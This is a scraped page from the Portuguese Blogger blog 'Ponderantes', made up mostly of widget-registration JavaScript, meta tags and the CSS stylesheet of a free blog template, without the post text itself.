'adsenseClientId': 'ca-pub-2651209102569089', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/ce4a0ba1ae8a0475', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '2241055543916222829', 'pageName': 'Quem entende a cabe\xe7a das mulheres?', 'pageTitle': 'Ponderantes: Quem entende a cabe\xe7a das mulheres?'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Quem entende a cabe\xe7a das mulheres?', 'description': 'Para a maioria das mulheres, cabelo cumprido \xe9 sin\xf4nimo de envelhecimento. Quando elas s\xe3o cronologicamente jovens exibem a cabeleira com go...', 'url': 'https://www.ponderantes.com.br/2009/01/quem-entende-cabeca-das-mulheres.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2241055543916222829}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3695316761-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '356884543862268078', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY4SubtK-Ct6bsE3Ek6p7mW4WjjBAA:1765660932744', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tab3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ponderantes.com.br/2008/12/brincadeira-de-ano-novo.html
body_size: 36504
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='O “Blog Ponderantes” é um espaço destinado à publicação de crônicas sobre assuntos diversos, como Literatura, Política, TV e Sociedade. Sempre apresentadas de forma acessível, inteligente e bem-humorada.' name='description'/>
<meta content='crônicas, política, televisão,amizade, relacionamento, administração do tempo' name='keywords'/>
<meta content='Valdeir Almeida' name='author'/>
<script language='JavaScript1.2'>
function disableselect(e){
return false
}
function reEnable(){
return true
}
//if IE4+
document.onselectstart=new Function ("return false")
//if NS6
if (window.sidebar){
document.onmousedown=disableselect
document.onclick=reEnable
}
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.ponderantes.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.ponderantes.com.br/2008/12/brincadeira-de-ano-novo.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Ponderantes - Atom" href="https://www.ponderantes.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Ponderantes - RSS" href="https://www.ponderantes.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Ponderantes - Atom" href="https://www.blogger.com/feeds/356884543862268078/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Ponderantes - Atom" href="https://www.ponderantes.com.br/feeds/145282657459410020/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.ponderantes.com.br/2008/12/brincadeira-de-ano-novo.html' property='og:url'/>
<meta content='Brincadeira de Ano Novo' property='og:title'/>
<meta content='O Darcy Mendes do blog Papocituta indicou meu blog para participar de algo que ele denominou “Brincadeira de Natal”. Como o Natal já passou,...' property='og:description'/>
<title>
Brincadeira de Ano Novo - Ponderantes
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Brincadeira de Ano Novo' property='og:title'/>
<meta content='https://www.ponderantes.com.br/2008/12/brincadeira-de-ano-novo.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Ponderantes' property='og:site_name'/>
<meta content='https://www.ponderantes.com.br/' name='twitter:domain'/>
<meta content='Brincadeira de Ano Novo' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Brincadeira de Ano Novo' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        IVERO
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f0f0f0 url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1050px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,0.1)}
.row{width:990px}
#topnav{width:100%;height:30px;background-color:#fff;margin:0;border-bottom:1px solid #f0f0f0}
.tm-head{margin:0 auto;height:30px;line-height:30px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:32px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#aaa}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:30px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#aaa;position:absolute;line-height:30px}
.uk-search-header .uk-searchbox-header{height:30px;border:0;background-color:transparent;padding-left:20px;font-size:11px;color:#aaa}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden}
.header-logo{width:222px;height:60px;float:left}
.header-logo img{height:auto;max-height:60px;margin:15px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;background-color:#171717;width:100%;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#f2132d;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover{background-color:#222}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:11px;text-transform:uppercase;font-weight:500;color:#FFF;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{color:#fff;margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#f2132d}
#menu ul li.parent ul li a{padding:10px;font-size:12px;line-height:36px;text-transform:capitalize;text-decoration:none;color:#888;font-weight:400;height:auto;font-family:'Open Sans',sans-serif}
#menu ul li.parent ul li:hover a{color:#FFF}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li.parent ul li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
#menu ul li.parent li li:hover a {color: #fff!important}
#menu ul li.parent ul li li a {color: #888!important}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
.selectnav{display:none}
#selectnav1{margin-top:10px}
.nav-menu .selectnav option {
color: #000;
}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:rgba(242,242,242,0.30);font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#f2132d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:660px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{font-size:14px;font-weight:400;margin-bottom:5px}
.uk-column1 .uk-post-title{font-size:22px;margin-bottom:8px}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;font-size:12px;color:#888;line-height:1.55em}
.uk-post-meta span{float:left;font-size:10px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#f2132d;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {color:#222;font-weight:400;text-decoration:none;font-size:24px;line-height:1.3em}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:15px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
